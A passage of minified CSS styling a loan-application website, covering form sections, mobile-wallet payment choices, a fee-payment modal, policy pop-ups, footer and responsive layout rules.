8px 22px rgba(14,67,40,.05);white-space:nowrap}.apply-badge>span{width:39px;height:39px;display:grid;place-items:center;background:#e8f7ec;border-radius:12px;color:var(--green);font-size:24px;font-weight:700}.apply-badge b,.apply-badge small{display:block}.apply-badge b{color:var(--green-dark);font-size:17px}.apply-badge small{font-size:12px;color:#75847a}.application-form{background:#fff;border:1px solid #e0ece4;border-radius:24px;padding:clamp(22px,4vw,42px);box-shadow:0 16px 50px rgba(15,65,40,.07)}.form-section{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #edf1ee}.form-section-title{display:flex;align-items:center;gap:14px;margin-bottom:22px}.form-number{width:38px;height:38px;display:grid;place-items:center;border-radius:12px;background:#e8f7ed;color:var(--green);font-size:17px;font-weight:700}.form-section-title h3{margin:0;color:#1e3e2d;font-size:21px}.form-section-title p{margin:0;color:#87938c;font-size:13px}.form-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:18px 20px}.form-grid-top{margin-top:22px}.field{display:flex;flex-direction:column;gap:7px;min-width:0}.field>span,.field-label{font-size:14px;font-weight:600;color:#30493a}.field i,.consent-label i{color:#e34b4b;font-style:normal}.field>span small{font-weight:400;color:#89968e;font-size:12px}.field input,.field select{width:100%;height:49px;padding:0 14px;border:1px solid #dce7df;border-radius:11px;background:#fff;color:#263b2e;outline:none;transition:.2s}.field input:focus,.field select:focus{border-color:#39a96d;box-shadow:0 0 0 3px rgba(29,153,82,.1)}.field input::placeholder{color:#a1aca5}.field-note{font-size:12px;color:#89968e}.field-full{grid-column:1/-1}.choice-grid{display:grid;gap:12px}.loan-choices{grid-template-columns:repeat(4,1fr);margin-top:10px}.choice-card{position:relative;display:flex;flex-direction:column;align-items:flex-start;gap:8px;padding:17px;border:1px solid #dfeae3;border-radius:14px;cursor:pointer;transition:.2s}.choice-card input,.term-option input,.wallet-choice input,.payment-method input{position:absolute;opacity:0;pointer-events:none}.choice-card:has(input:checked){border-color:var(--green);background:#effaf2;box-shadow:0 0 0 2px rgba(8,122,67,.08)}.choice-symbol{width:34px;height:34px;display:grid;place-items:center;border-radius:10px;background:#e9f7ed;color:var(--green);font-size:19px}.choice-card b{font-size:13px;color:#355141}.term-choices{grid-template-columns:repeat(3,1fr);margin-top:7px}.term-option{cursor:pointer}.term-option span{display:flex;align-items:center;justify-content:center;height:49px;border:1px solid #dce7df;border-radius:11px;color:#41564a;font-weight:600}.term-option input:checked+span{background:#eaf7ef;border-color:var(--green);color:var(--green-dark);box-shadow:inset 0 0 0 1px var(--green)}.receive-choices{grid-template-columns:repeat(2,minmax(0,1fr));max-width:480px;margin:0 0 18px}.wallet-choice{position:relative;display:flex;align-items:center;gap:13px;border:1px solid #dce7df;padding:14px 18px;border-radius:14px;cursor:pointer;font-weight:600;color:#41564a}.wallet-choice:has(input:checked){border-color:var(--green);background:#f0faf3;box-shadow:0 0 0 2px rgba(8,122,67,.08)}.wallet-logo{display:grid;place-items:center;min-width:66px;height:34px;border-radius:9px;background:#fbe7ef;color:#c2185b;font-weight:700}.wallet-nagad .wallet-logo{background:#fff0e6;color:#ed5b13}.consent-box{padding:18px;background:#f7fbf8;border:1px solid #e3eee6;border-radius:14px}.consent-label{display:flex;align-items:flex-start;gap:10px;font-size:14px;color:#42584a;cursor:pointer}.consent-label input{width:18px;height:18px;accent-color:var(--green);flex:0 0 auto;margin:3px 0 0}.inline-link{border:0;padding:0;background:none;color:var(--green);text-decoration:underline;font-weight:700;cursor:pointer}.consent-box>p{margin:6px 0 0 28px;font-size:12px;color:#87958c}.form-bottom{display:flex;align-items:center;justify-content:space-between;gap:18px;margin-top:22px}.form-bottom p{margin:0;color:#728178;font-size:13px}.form-bottom p span{margin-right:5px}.submit-btn{min-width:210px}.form-status{margin-top:15px;font-size:14px;font-weight:600}.form-status.error{color:#c43434}.form-status.success{color:#087a43}.form-disclaimer{font-size:12px;color:#8a968e;margin:14px 0 0}.contact-band{background:linear-gradient(120deg,#075d35,#0a8a4b);color:#fff;padding:46px 0}.contact-inner{display:flex;align-items:center;justify-content:space-between;gap:24px}.contact-inner .section-kicker{color:#bde9ca}.contact-inner h2{color:#fff;margin:5px 0;font-size:29px}.contact-inner p{margin:0;color:#d4eddd}.contact-inner p small{opacity:.7}.contact-number{border:1px solid rgba(255,255,255,.3);background:rgba(255,255,255,.12);padding:14px 22px;border-radius:14px;font-size:23px;font-weight:700;white-space:nowrap}.site-footer{background:#083e27;color:#d9eee1;padding:34px 0 17px}.footer-main{display:flex;align-items:center;justify-content:space-between;gap:26px;padding-bottom:25px}.footer-brand{display:flex;align-items:center;gap:12px}.footer-brand img{width:52px;height:52px;object-fit:contain;background:#fff;border-radius:50%}.footer-brand div{display:flex;flex-direction:column}.footer-brand b{font-size:19px;color:#fff}.footer-brand span,.footer-call small{font-size:12px;color:#b5d4c1}.footer-links{display:flex;gap:19px;flex-wrap:wrap;font-size:13px}.footer-links button{border:0;padding:0;background:none;color:inherit;cursor:pointer}.footer-call{display:flex;flex-direction:column;align-items:flex-end}.footer-call a{font-size:19px;font-weight:700;color:#fff}.footer-bottom{border-top:1px solid rgba(255,255,255,.13);padding-top:15px;display:flex;justify-content:space-between;gap:12px;font-size:11px;color:#a9cbb7}
html,body{width:100%;max-width:100%;overflow-x:clip;overflow-y:auto}body{overflow-x:clip!important}body.modal-open{overflow:hidden;touch-action:none;position:relative}.modal-backdrop{position:fixed;inset:0;z-index:100;display:flex;align-items:center;justify-content:center;width:100%;max-width:100%;height:100dvh;min-height:100vh;min-height:calc(var(--app-vh,1vh)*100);padding:18px;background:rgba(3,24,13,.57);backdrop-filter:blur(5px);overflow-y:auto;overflow-x:clip;box-sizing:border-box;opacity:0;visibility:hidden;transition:opacity .25s,visibility .25s}.modal-backdrop.is-open{opacity:1;visibility:visible}.modal-card{position:relative;width:min(480px,calc(100% - 24px));max-width:calc(100% - 24px);max-height:calc(var(--app-vh,1vh)*100 - 32px);overflow:auto;background:#fff;border-radius:24px;padding:34px;box-shadow:0 25px 90px rgba(0,0,0,.25);transform:translateY(18px) scale(.98);transform-origin:center center;transition:transform .3s;margin:auto}.is-open .modal-card{transform:translateY(0) scale(1)}.modal-close{position:absolute;right:15px;top:12px;width:34px;height:34px;border:0;border-radius:50%;background:#f0f5f1;color:#66756c;font-size:25px;cursor:pointer}.modal-logo{width:88px;height:88px;margin:0 auto 16px}.modal-logo img{width:100%;height:100%;object-fit:contain}.welcome-card,.instruction-card{text-align:center}.modal-kicker{display:block;margin-bottom:8px}.modal-card h2{font-size:25px;line-height:1.3;color:#183c2a;margin:0 0 10px}.modal-card>p{font-size:14px;color:#718077;margin:0 0 20px}.modal-actions{display:flex;flex-direction:column;gap:8px;margin-top:22px}.modal-actions .btn{width:100%}.modal-check,.payment-success{width:59px;height:59px;border-radius:50%;display:grid;place-items:center;background:#e4f7e9;color:#0a9750;font-size:33px;font-weight:700;margin:0 auto 17px}.btn-block{width:100%}.payment-card{width:min(100%,520px)}.payment-success{margin-left:0;width:48px;height:48px;font-size:26px}.application-ref{font-size:12px!important;background:#f3f8f4;border-radius:8px;padding:7px 10px;color:#42604c!important;display:inline-block}.fee-notice{display:grid;grid-template-columns:1fr auto;gap:4px 12px;padding:14px 16px;background:#f0faf3;border:1px solid #d6eddd;border-radius:14px;margin:15px 0}.fee-notice strong{color:#28503a}.fee-notice b{font-size:25px;color:var(--green)}.fee-notice small{grid-column:1/-1;color:#7b8b81;font-size:12px}.payment-instruction{margin:0 0 12px!important}.payment-method-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:9px;margin:15px 0}.payment-method{position:relative;display:flex;align-items:center;flex-direction:column;gap:6px;padding:13px 5px;border:1px solid #e0e9e3;border-radius:12px;font-size:12px;color:#53645a;cursor:pointer}.payment-method:has(input:checked){border-color:var(--green);background:#f0faf3;box-shadow:0 0 0 2px rgba(8,122,67,.08)}.pay-brand{display:grid;place-items:center;min-width:58px;height:29px;padding:0 8px;border-radius:7px;background:#fae5ee;color:#c2185b;font-size:14px;font-weight:700}.p-nagad .pay-brand{background:#fff0e5;color:#ef5b13}.p-rocket .pay-brand{background:#f0eafa;color:#8037a2}.p-upay .pay-brand{background:#e8f0ff;color:#285ca6}.payment-feedback{font-size:13px;color:#b04b27;text-align:center;margin-top:9px}.tiny-note{font-size:11px!important;color:#8a958e!important;margin:12px 0 0!important}.text-modal{width:min(100%,620px)}.policy-copy{max-height:54vh;overflow:auto;padding-right:8px;margin:12px 0 20px}.policy-copy h3{font-size:16px;color:#234631;margin:18px 0 4px}.policy-copy p{font-size:14px;color:#66766c;margin:0 0 8px}.policy-review-note{background:#fff8e9;border:1px solid #f1e1b9;border-radius:10px;padding:12px;color:#83662b!important}.hidden-frame{position:absolute;width:1px;height:1px;left:-9999px;top:-9999px;border:0}
.payment-method{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;padding:12px 8px;border:1px solid #dfeae3;border-radius:14px;cursor:pointer;transition:border-color .2s,transform .2s,box-shadow .2s;background:#fff;min-height:116px}.payment-method:hover{border-color:#b6d7c4;transform:translateY(-1px)}.payment-method input{position:absolute;opacity:0;pointer-events:none}.payment-method:has(input:checked){border-color:var(--green);background:#f4fbf6;box-shadow:0 8px 18px rgba(8,122,67,.08)}.pay-brand{display:block;width:78px;height:46px;object-fit:contain;border-radius:12px;background:#fff;padding:4px;box-shadow:inset 0 0 0 1px rgba(15,72,42,.06)}.pay-label{font-size:13px;font-weight:700;color:#214a39}.payment-method-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:9px;margin:15px 0}.payment-action-btn{font-weight:900;font-size:1.05rem;letter-spacing:.02em;background:linear-gradient(135deg,#0c7f4e,#0a6642);box-shadow:0 12px 25px rgba(10,103,66,.24);border:0}.payment-action-btn:disabled{opacity:.55;cursor:not-allowed}.payment-action-btn:not(:disabled):hover{filter:brightness(1.04)}.payment-action-btn:not(:disabled):active{transform:translateY(1px)}.@media(max-width:960px){.main-nav{gap:17px}.hero>.container{grid-template-columns:1fr;gap:25px}.hero-copy{padding-bottom:0}.hero-copy>p{max-width:720px}.hero-art{max-width:800px;margin:0 auto;width:100%}.about-grid{gap:35px}.loan-type-grid{grid-template-columns:repeat(2,1fr)}.steps-grid{grid-template-columns:repeat(2,1fr)}}
@media(max-width:720px){body.modal-open{overflow:hidden}.container{width:min(560px,calc(100% - 28px))}.topline-inner{font-size:11px;min-height:31px}.header-inner{height:70px}.brand{min-width:0}.brand img{width:48px;height:48px}.brand strong{font-size:19px}.brand small{font-size:9px}.menu-toggle{display:block}.main-nav{display:none;position:absolute;top:70px;left:0;right:0;padding:15px 22px 20px;background:#fff;border-bottom:1px solid var(--line);box-shadow:0 12px 22px rgba(10,45,27,.08);flex-direction:column;align-items:stretch;gap:0}.main-nav.open{display:flex}.main-nav>a{padding:11px 0;border-bottom:1px solid #eef3ef}.main-nav .nav-cta{text-align:center;margin-top:10px;padding:12px}.hero{padding:33px 0 28px}.hero>.container{grid-template-columns:1fr!important;gap:23px}.hero-copy{padding:0}.hero h1{font-size:39px;margin:15px 0 10px}.hero-copy>p{font-size:15px;line-height:1.6}.hero-actions{gap:9px}.btn{padding:12px 14px;font-size:14px}.hero-points{font-size:11px;gap:7px 12px;margin-top:16px}.hero-art{width:100%;max-width:100%}.hero-art img{border-radius:13px}.image-caption{font-size:10px;text-align:center}.trust-grid{grid-template-columns:repeat(2,1fr);padding:17px 0;gap:14px 7px}.trust-grid>div{justify-content:flex-start;border:0;padding-left:3px}.trust-icon{width:36px;height:36px;border-radius:11px;font-size:20px}.trust-grid b{font-size:12px}.trust-grid small{font-size:10px}.section{padding:59px 0}.about-grid{grid-template-columns:1fr;gap:28px}.section-heading h2,.center-heading h2,.apply-intro h2{font-size:29px}.section-heading p,.center-heading>p{font-size:14px}.promise-card{padding:25px}.promise-card h3{font-size:21px}.loan-type-grid{gap:11px}.type-card{padding:17px 15px;border-radius:15px}.type-icon{width:40px;height:40px;font-size:21px}.type-card h3{font-size:16px;margin:12px 0 4px}.type-card p{font-size:12px}.center-heading{margin-bottom:25px}.steps-grid{gap:10px}.step-card{padding:16px;border-radius:14px}.step-card h3{font-size:16px;margin:13px 0 4px}.step-card p{font-size:12px}.apply-section{padding:57px 0}.apply-intro{align-items:flex-start;flex-direction:column;gap:16px}.apply-intro p{font-size:13px}.apply-badge{padding:10px 13px}.application-form{padding:20px 15px;border-radius:17px}.form-section{padding-bottom:24px;margin-bottom:24px}.form-section-title{gap:10px;margin-bottom:17px}.form-section-title h3{font-size:18px}.form-section-title p{font-size:11px}.form-number{width:33px;height:33px;border-radius:10px}.form-grid{grid-template-columns:1fr;gap:14px}.field-full{grid-column:auto}.field>span,.field-label{font-size:13px}.field input,.field select{height:46px;font-size:14px}.loan-choices{grid-template-columns:repeat(2,1fr);gap:9px}.choice-card{padding:13px;gap:6px}.choice-card b{font-size:12px}.choice-symbol{width:30px;height:30px}.form-grid-top{margin-top:19px}.receive-choices{gap:9px}.wallet-choice{padding:11px;gap:8px;font-size:13px}.wallet-logo{min-width:56px;height:30px;font-size:13px}.consent-box{padding:13px}.consent-label{font-size:12px}.consent-box>p{font-size:10px;margin-left:27px}.form-bottom{flex-direction:column;align-items:stretch}.form-bottom p{font-size:11px}.submit-btn{width:100%}.form-disclaimer{font-size:10px}.contact-band{padding:34px 0}.contact-inner{align-items:flex-start;flex-direction:column}.contact-inner h2{font-size:24px}.contact-inner p{font-size:12px}.contact-number{font-size:20px;padding:11px 16px}.footer-main{align-items:flex-start;flex-direction:column;gap:19px}.footer-links{gap:12px 18px;font-size:12px}.footer-call{align-items:flex-start}.footer-bottom{flex-direction:column;font-size:10px}.modal-card{padding:28px 21px;border-radius:20px}.modal-card h2{font-size:22px}.modal-card>p{font-size:13px}.payment-method-grid{grid-template-columns:repeat(4,1fr);gap:6px}.payment-method{padding:10px 2px;font-size:10px}.pay-brand{min-width:48px;font-size:12px}.text-modal{max-height:90vh}.policy-copy{max-height:55vh}}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{scroll-behavior:auto!important;transition:none!important;animation:none!important}}
.bot-trap{position:absolute!important;left:-10000px!important;top:auto!important;width:1px!important;height:1px!important;overflow:hidden!important}
</file>
